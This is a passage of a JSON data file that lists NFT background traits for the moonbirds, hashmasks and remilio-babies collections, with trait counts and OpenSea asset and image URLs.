Red","count":6,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/3372","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/4bd2ee2b32702efc5415bdf99f0098/bc4bd2ee2b32702efc5415bdf99f0098.png"},{"slug":"moonbirds","category":"Background","value":"Gray","count":1662,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/3624","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/6538cb5fbfba00b5688a117abf977c/356538cb5fbfba00b5688a117abf977c.png"},{"slug":"moonbirds","category":"Background","value":"Green","count":1744,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/9946","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/e52e58c2e7a014d5c282b0a40ba9cd/43e52e58c2e7a014d5c282b0a40ba9cd.png"},{"slug":"moonbirds","category":"Background","value":"Jade Green","count":6,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/5715","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/49c450bbf4687c418d9c1a13ef7afb/3849c450bbf4687c418d9c1a13ef7afb.png"},{"slug":"moonbirds","category":"Background","value":"Pink","count":1608,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/7174","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/dea731ea72908ba5f685cc9199aef9/7cdea731ea72908ba5f685cc9199aef9.png"},{"slug":"moonbirds","category":"Background","value":"Purple","count":1656,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/5635","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/22a69dbf15cfe11287b9a3998e9db6/e222a69dbf15cfe11287b9a3998e9db6.png"},{"slug":"moonbirds","category":"Background","value":"Yellow","count":1669,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/5965","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/45c9d70433def4bf483daee5df20da/e745c9d70433def4bf483daee5df20da.png"},{"slug":"hashmasks","category":"Background","value":"Book","count":313,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/11212","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/3781f90bbbd550f70edfd0ad5ff519/e73781f90bbbd550f70edfd0ad5ff519.jpeg"},{"slug":"hashmasks","category":"Background","value":"Davinci","count":2004,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/13182","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/684229e952da7b6148864c576859fe/1f684229e952da7b6148864c576859fe.jpeg"},{"slug":"hashmasks","category":"Background","value":"Doodle","count":5538,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/2309","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/868a8f7694e8edec6583294d00f0a7/c8868a8f7694e8edec6583294d00f0a7.jpeg"},{"slug":"hashmasks","category":"Background","value":"Expressionist","count":1473,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/13044","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/f2f7e73ee1b7439b09784b5b1ad248/b5f2f7e73ee1b7439b09784b5b1ad248.jpeg"},{"slug":"hashmasks","category":"Background","value":"Mystery Night","count":2209,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/14560","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/39b9ddc28ce1817b388bdcbffe26b2/2c39b9ddc28ce1817b388bdcbffe26b2.jpeg"},{"slug":"hashmasks","category":"Background","value":"Pixel","count":854,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/11198","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/724f11a139d087d62025b9f80b7ff0/23724f11a139d087d62025b9f80b7ff0.jpeg"},{"slug":"hashmasks","category":"Background","value":"Street Art","count":2012,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/11670","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/71c3c92882e95d420b9b16a961c5c6/4471c3c92882e95d420b9b16a961c5c6.jpeg"},{"slug":"hashmasks","category":"Background","value":"Waves","count":1981,"url":"https://opensea.io/assets/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/12565","image":"https://i2c.seadn.io/ethereum/0xc2c747e0f7004f9e8817db2ca4997657a7746928/564cc86b629a77a90d0171573b78ab/73564cc86b629a77a90d0171573b78ab.jpeg"},{"slug":"remilio-babies","category":"Background","value":"ATF HQ","count":92,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8419","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/391fcd1901fc86dc748f85c4a5a157/09391fcd1901fc86dc748f85c4a5a157.png"},{"slug":"remilio-babies","category":"Background","value":"Adams Yosemite","count":37,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9632","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/62834993dad7347fe8e80f85455238/7862834993dad7347fe8e80f85455238.png"},{"slug":"remilio-babies","category":"Background","value":"Africa","count":168,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5793","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ea4c24ec9411702171cdb1a0680208/40ea4c24ec9411702171cdb1a0680208.png"},{"slug":"remilio-babies","category":"Background","value":"American Football","count":134,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6562","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/a35c9ab72484f4a63e6f66da5d7534/39a35c9ab72484f4a63e6f66da5d7534.png"},{"slug":"remilio-babies","category":"Background","value":"American Psycho","count":64,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2567","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/928a73b23d09b1a1690dd9d4b65fdd/21928a73b23d09b1a1690dd9d4b65fdd.png"},{"slug":"remilio-babies","category":"Background","value":"Anor Londo","count":89,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/880","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8cf1137c6de13b48d504f69ee15fed/bb8cf1137c6de13b48d504f69ee15fed.png"},{"slug":"remilio-babies","category":"Background","value":"Apocalypse","count":136,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1221","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/cfce4ae5f1f2e8aea045b767a7ee57/eacfce4ae5f1f2e8aea045b767a7ee57.png"},{"slug":"remilio-babies","category":"Background","value":"Apple Store","count":110,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9010","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/81cfa3864052a9a2f6700b763679b8/8181cfa3864052a9a2f6700b763679b8.png"},{"slug":"remilio-babies","category":"Background","value":"Aspen","count":144,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5985","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/48b5a8da7e4b7af9a0ad8e2d35761d/7548b5a8da7e4b7af9a0ad8e2d35761d.png"},{"slug":"remilio-babies","category":"Background","value":"Atlantis Light Codes","count":45,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7545","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/0e7b06a53611803a3e7884e2a7202c/000e7b06a53611803a3e7884e2a7202c.png"},{"slug":"remilio-babies","category":"Background","value":"Backrooms","count":35,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5216","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/46f425a157f986f854d7d3c458bdb1/8046f425a157f986f854d7d3c458bdb1.png"},{"slug":"remilio-babies","category":"Background","value":"Barrens","count":76,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/348","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/904afd3bb32887fa8fc69635a5f2c8/f4904afd3bb32887fa8fc69635a5f2c8.png"},{"slug":"remilio-babies","category":"Background","value":"Baseball Field","count":120,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5821","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ecb7b6cfc064876cd719a313b9ba87/62ecb7b6cfc064876cd719a313b9ba87.png"},{"slug":"remilio-babies","category":"Background","value":"Basketball Court","count":113,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1116","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/f66ca7413e34ff4cf0b376f4d72f21/83f66ca7413e34ff4cf0b376f4d72f21.png"},{"slug":"remilio-babies","category":"Background","value":"Bass Pro Shops Pyramid","count":67,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9153","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6bdb54247ae2193fdd83f601ed4d6d/156bdb54247ae2193fdd83f601ed4d6d.png"},{"slug":"remilio-babies","category":"Background","value":"Big Island Sunset","count":124,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6725","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3616a00bb8df332abdd1434e604a65/823616a00bb8df332abdd1434e604a65.png"},{"slug":"remilio-babies","category":"Background","value":"Black Mesa Mod","count":61,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5204","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/bcf5f88a4751eaf2123ca36851f92c/e1bcf5f88a4751eaf2123ca36851f92c.png"},{"slug":"remilio-babies","category":"Background","value":"Bosnia","count":69,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8608","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/a37aca7986f7c66ed8f8fd0455402a/68a37aca7986f7c66ed8f8fd0455402a.png"},{"slug":"remilio-babies","category":"Background","value":"Cache","count":93,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9462","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7797deb7a24534baec64a19e2e7ff6/cd7797deb7a24534baec64a19e2e7ff6.png"},{"slug":"remilio-babies","category":"Background","value":"Canal St Subway","count":87,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4626","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/fe9e020e27e9065bc2c03ac932fbc6/a1fe9e020e27e9065bc2c03ac932fbc6.png"},{"slug":"remilio-babies","category":"Background","value":"Casino","count":169,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7343","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/01ec7d2bb2e596be8f411ad6b90c31/5501ec7d2bb2e596be8f411ad6b90c31.png"},{"slug":"remilio-babies","category":"Background","value":"Chainlink","count":20,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8762","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/e30ae7cb7ca615e0c1dd72a4578c88/23e30ae7cb7ca615e0c1dd72a4578c88.png"},{"slug":"remilio-babies","category":"Background","value":"Chemtrails","count":144,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6707","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/258d02620d87a72869bb891095498b/79258d02620d87a72869bb891095498b.png"},{"slug":"remilio-babies","category":"Background","value":"Chinatown","count":137,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2399","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1882c80d7e06a0834fb5a327b189b2/451882c80d7e06a0834fb5a327b189b2.png"},{"slug":"remilio-babies","category":"Background","value":"Clouds","count":178,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9287","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/e253a4db77c774c3b7dc92e1d02f09/44e253a4db77c774c3b7dc92e1d02f09.png"},{"slug":"remilio-babies","category":"Background","value":"Cracker Barrel","count":92,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4229","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/cf067604a96abdf419b417845806de/36cf067604a96abdf419b417845806de.png"},{"slug":"remilio-babies","category":"Background","value":"Dees Vaccine Checkpoint","count":34,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1168","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7f40147b94f8010489300c713ac83a/177f40147b94f8010489300c713ac83a.png"},{"slug":"remilio-babies","category":"Background","value":"Desert","count":176,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9791","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8ce40290f476f7865a6e695b778849/1c8ce40290f476f7865a6e695b778849.png"},{"slug":"remilio-babies","category":"Background","value":"Discovery Science Center","count":117,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9114","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/87c135611099f0de6b7c3dfede2f2a/5487c135611099f0de6b7c3dfede2f2a.png"},{"slug":"remilio-babies","category":"Background","value":"Dubai","count":149,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5393","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/d8ed94795703d99ede24206cdd0d4e/1dd8ed94795703d99ede24206cdd0d4e.png"},{"slug":"remilio-babies","category":"Background","value":"Dzogchen Monastery","count":166,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2485","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/943a499496052f82c51c841d617b1c/8a943a499496052f82c51c841d617b1c.png"},{"slug":"remilio-babies","category":"Background","value":"Easter Island","count":109,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4938","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ce71c82f2ecc77e6863abef172e953/11ce71c82f2ecc77e6863abef172e953.png"},{"slug":"remilio-babies","category":"Background","value":"Equinox","count":122,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2646","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/372ea9be5f50bf7cf1b1473148b395/db372ea9be5f50bf7cf1b1473148b395.png"},{"slug":"remilio-babies","category":"Background","value":"Estonia","count":160,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6952","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ad3553b41f812dd3c7c25709f27ad3/76ad3553b41f812dd3c7c25709f27ad3.png"},{"slug":"remilio-babies","category":"Background","value":"Farnsworth House","count":134,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7561","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2c7435d7ebaf246bdb2d6f4abcc9ef/642c7435d7ebaf246bdb2d6f4abcc9ef.png"},{"slug":"remilio-babies","category":"Background","value":"Fortnite Tomato Town","count":121,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5424","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/0684a9a36522024932730500a90293/eb0684a9a36522024932730500a90293.png"},{"slug":"remilio-babies","category":"Background","value":"Galaxy Train 999","count":67,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1214","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/70bb86db78ac354458f9ec71cd96db/d970bb86db78ac354458f9ec71cd96db.png"},{"slug":"remilio-babies","category":"Background","value":"Genshin Impact","count":109,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2735","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/76f86d707f513c523b94f8b37f7bce/0f76f86d707f513c523b94f8b37f7bce.png"},{"slug":"remilio-babies","category":"Background","value":"Georgia Guidestones","count":100,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3159","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/db6950d2e9d302215075f1e14c7f53/61db6950d2e9d302215075f1e14c7f53.png"},{"slug":"remilio-babies","category":"Background","value":"Guggenheim","count":121,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7252","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7b36f0d6655d86d9d11e5fa94ae675/147b36f0d6655d86d9d11e5fa94ae675.png"},{"slug":"remilio-babies","category":"Background","value":"Had To Do It To Them","count":93,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/335","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3bb2e357a712d98f479d78670cb3c4/433bb2e357a712d98f479d78670cb3c4.png"},{"slug":"remilio-babies","category":"Background","value":"Half-life Crossfire","count":54,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3239","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5c9a690a99e4c1f56ae82379699e5c/835c9a690a99e4c1f56ae82379699e5c.png"},{"slug":"remilio-babies","category":"Background","value":"Honda NSX 1993","count":115,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1923","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/a18b7bcf2985fc2107a3a82aa7a0d9/78a18b7bcf2985fc2107a3a82aa7a0d9.png"},{"slug":"remilio-babies","category":"Background","value":"Hyperborea","count":32,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3963","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/f11e557b2ed03edb023020702b0749/58f11e557b2ed03edb023020702b0749.png"},{"slug":"remilio-babies","category":"Background","value":"Imperial City","count":106,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3620","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/291c5a11348e6d8c72c7a675efd22b/96291c5a11348e6d8c72c7a675efd22b.png"},{"slug":"remilio-babies","category":"Background","value":"Kanye Room","count":77,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3837","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/13628ab425988780425055fa8c6277/7d13628ab425988780425055fa8c6277.png"},{"slug":"remilio-babies","category":"Background","value":"Kindergarten Rug","count":77,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/907","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/aee5aa3ceae04c38f57bf86d43964f/92aee5aa3ceae04c38f57bf86d43964f.png"},{"slug":"remilio-babies","category":"Background","value":"Lain Room","count":59,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9358","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/189a0242c9540a9ed7f674332189ff/05189a0242c9540a9ed7f674332189ff.png"},{"slug":"remilio-babies","category":"Background","value":"Lightning Field","count":143,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9619","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/135895a6be1f3788362af4e0632eca/34135895a6be1f3788362af4e0632eca.png"},{"slug":"remilio-babies","category":"Background","value":"Looney Tunes Canyon","count":94,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2391","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/80ad059c107492d8977ec8334feb08/9f80ad059c107492d8977ec8334feb08.png"},{"slug":"remilio-babies","category":"Background","value":"Luxor","count":105,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9865","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5a63854f20f2687ae02570d5cadc5a/8e5a63854f20f2687ae02570d5cadc5a.png"},{"slug":"remilio-babies","category":"Background","value":"Madness Combat","count":40,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1178","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/b6087995ea20f4b9dc84c9604639ee/03b6087995ea20f4b9dc84c9604639ee.png"},{"slug":"remilio-babies","category":"Background","value":"Manhattan","count":132,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8143","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5f5aa33934617aa90efa7d8e51e6c7/2f5f5aa33934617aa90efa7d8e51e6c7.png"},{"slug":"remilio-babies","category":"Background","value":"Minecraft","count":170,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5563","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/38594b2d9b221260a16a11c868e82b/fa38594b2d9b221260a16a11c868e82b.png"},{"slug":"remilio-babies","category":"Background","value":"Model Train","count":121,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7182","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/e9a9254b7e02039a4879fe562a92bb/e8e9a9254b7e02039a4879fe562a92bb.png"},{"slug":"remilio-babies","category":"Background","value":"Ninja Room","count":100,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1239","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/df93190a38dfb9ea55e7a563cfd627/24df93190a38dfb9ea55e7a563cfd627.png"},{"slug":"remilio-babies","category":"Background","value":"Nobu Miami","count":66,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8360","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/b15feae9d8fb23b923ff9de3746bb5/96b15feae9d8fb23b923ff9de3746bb5.png"},{"slug":"remilio-babies","category":"Background","value":"Nobu Palo Alto","count":91,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8423","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/94ad64b1c6d614e5ff7dd8a0568f0e/dc94ad64b1c6d614e5ff7dd8a0568f0e.png"},{"slug":"remilio-babies","category":"Background","value":"Notebook","count":29,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8656","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/de69b5ce405adbd85be8182b06d507/a4de69b5ce405adbd85be8182b06d507.png"},{"slug":"remilio-babies","category":"Background","value":"Overwatch Route 66","count":128,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7825","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/93b276d76fa44c186c46cb41819bfc/a793b276d76fa44c186c46cb41819bfc.png"},{"slug":"remilio-babies","category":"Background","value":"Padded Cell","count":115,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5410","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ee32bd5eee74aff6bb8f356e6d9cd3/55ee32bd5eee74aff6bb8f356e6d9cd3.png"},{"slug":"remilio-babies","category":"Background","value":"Paradise","count":123,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1060","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/44fa92dc729b6fd76b91699dfd9c81/0644fa92dc729b6fd76b91699dfd9c81.png"},{"slug":"remilio-babies","category":"Background","value":"Pearly Gates","count":18,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4437","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7dbae8a14dbb2df2b131d222a792f6/1d7dbae8a14dbb2df2b131d222a792f6.png"},{"slug":"remilio-babies","category":"Background","value":"PewDiePie Bridge","count":63,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3700","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5a00663a335ea8cce5a9a93320c7ef/a75a00663a335ea8cce5a9a93320c7ef.png"},{"slug":"remilio-babies","category":"Background","value":"Polar 